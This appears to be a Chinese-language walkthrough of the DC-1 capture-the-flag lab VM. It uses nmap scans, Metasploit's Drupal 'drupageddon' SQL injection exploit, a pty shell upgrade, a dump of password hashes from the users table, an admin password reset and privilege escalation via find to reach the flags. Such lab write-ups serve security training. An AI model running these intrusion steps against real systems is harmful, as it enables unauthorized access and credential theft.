环境
kali2018、DC靶机、VM
扫描主机
1、net模式下查看DC的MAC地址如下
 2、在开启DC的同时打开kali执行命令
2、在开启DC的同时打开kali执行命令
nmap -sn 192.168.80.0/24
 扫描到的地址中192.168.80.138是kali本机的地址,192.168.80.139为目标靶机DC的ip,直接用浏览器访问就可以看到DC的界面如下
扫描到的地址中192.168.80.138是kali本机的地址,192.168.80.139为目标靶机DC的ip,直接用浏览器访问就可以看到DC的界面如下

查看网站会发现Drupal框架,没有其他可用信息,进行端口扫描
端口扫描
nmap -p- -A -v 192.168.80.139
扫描结果如下:

共扫描到4个端口,其中在80端口发现robots.txt,可以尝试直接访问
 得到robots.txt内容如下
得到robots.txt内容如下
#
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used: http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/wc/robots.html
#
# For syntax checking, see:
# http://www.sxw.org.uk/computing/robots/check.html
User-agent: *
Crawl-delay: 10
# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/
没有获得多余的有用信息,进入下一步扫描网站目录
使用msfconsole中的目录扫描器来扫描网站目录
root@kali:~# msfconsole
msf > use auxiliary/scanner/http/dir_scanner
msf auxiliary(scanner/http/dir_scanner) > set RHOSTS 192.168.80.139
msf auxiliary(scanner/http/dir_scanner) > set THREADS 20
msf auxiliary(scanner/http/dir_scanner) > show options
msf auxiliary(scanner/http/dir_scanner) > run
扫描结果如下,但是大多数网站都是403,其他的也没有实际用处

在msfconsole中查询并尝试针对Drupal的工具
msf > search drupal
发现内容:
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Drupal OpenID External Entity Injection
auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Drupal Views Module Users Enumeration
exploit/multi/http/drupal_drupageddon 2014-10-15 excellent Drupal HTTP Parameter Key/Value SQL Injection
exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Drupal CODER Module Remote Command Execution
exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Drupal Drupalgeddon 2 Forms API Property Injection
exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Drupal RESTWS Module Remote PHP Code Execution
exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent PHP XML-RPC Arbitrary Code Execution

使用第三个命令进行SQL注入,依次执行以下命令:
msf > use exploit/multi/http/drupal_drupageddon
msf exploit(multi/http/drupal_drupageddon) > set RHOST 192.168.80.139
RHOST => 192.168.80.139
msf exploit(multi/http/drupal_drupageddon) > run
得到以下结果说明成功注入
 然后ls查看会发现有一个flag1.txt文件,网站查看会发现一句提示,所以接下来就要去找配置文件
然后ls查看会发现有一个flag1.txt文件,网站查看会发现一句提示,所以接下来就要去找配置文件

drupal的配置文件位于/sites/default/settings.php,跳转过去查看

数据库操作
进入数据库失败,输入shell切换壳再次输入命令会进入到数据库中,但是不可以回显信息
mysql -udbuser -p

使用以下语句在shell回显信息。
python -c 'import pty;pty.spawn("/bin/sh")'

得到信息
mysql> select * from users;
select * from users;
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| uid | name | pass | mail | theme | signature | signature_format | created | access | login | status | timezone | language | picture | init | data |
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| 0 | | | | | | NULL | 0 | 0 | 0 | 0 | NULL | | 0 | | NULL |
| 1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | [email protected] | | | NULL | 1550581826 | 1550583852 | 1550582362 | 1 | Australia/Melbourne | | 0 | [email protected] | b:0; |
| 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | [email protected] | | | filtered_html | 1550581952 | 1550582225 | 1550582225 | 1 | Australia/Melbourne | | 0 | [email protected] | b:0; |
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
3 rows in set (0.00 sec)
从shell端输入命令修改密码
 然后返回数据库更新密码
然后返回数据库更新密码

在浏览器登录admin会发现flag3的信息

使用find命令提权
提示需要特殊权限才能获得密码,先查看passwd发现flag4的位置
 进入到flag4的位置查看发现内容,显示需要提权才能访问
进入到flag4的位置查看发现内容,显示需要提权才能访问
 进入shell端使用root进行find命令会发现最终的flag
进入shell端使用root进行find命令会发现最终的flag

查看最终的flag,结束!
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7